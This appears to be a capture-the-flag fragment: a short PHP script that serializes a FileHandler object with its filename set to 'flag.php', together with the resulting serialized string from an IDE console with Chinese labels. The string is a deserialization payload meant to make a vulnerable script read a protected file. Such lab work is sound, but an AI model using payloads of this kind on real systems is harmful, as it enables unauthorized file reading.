 <?php
class FileHandler {
protected $op=2;
protected $filename='flag.php';
protected $content;
}
$filehandler=new FileHandler;
echo serialize($filehandler)
?>
输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
1:"FileHandler":3:{s:5:" * op";i:2;s:11:" * filename";s:8:"flag.php";s:10:" * content";N;}